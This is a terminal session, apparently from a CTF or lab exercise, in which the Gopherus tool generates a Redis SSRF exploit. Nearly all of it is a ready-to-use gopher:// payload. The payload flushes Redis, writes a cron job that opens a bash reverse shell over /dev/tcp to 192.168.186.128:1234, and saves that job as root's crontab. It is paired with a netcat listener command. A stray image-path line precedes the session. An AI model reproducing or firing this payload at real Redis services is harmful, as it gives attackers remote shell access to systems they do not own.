 (lusong㉿kali)-[~]
$ python ctf_tools/Gopherus-master/gopherus.py --exploit redis
author: $_SpyD3r_$
Ready To get SHELL
What do you want?? (ReverseShell/PHPShell): ReverseShell
Give your IP Address to connect with victim through Revershell (default is 127.0.0.1): 192.168.186.128
What can be his Crontab Directory location
## For debugging(locally) you can use /var/lib/redis :
Your gopher link is ready to get Reverse Shell:
gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2470%0D%0A%0A%0A%2A/1%20%2A%20%2A%20%2A%20%2A%20bash%20-c%20%22sh%20-i%20%3E%26%20/
dev/tcp/192.168.186.128/1234%200%3E%261%22%0A%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2416%0D%0A/var/spool/cron/%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D
%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%244%0D%0Aroot%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A
Before sending request plz do `nc -lvp 1234`
Made by SpyD3r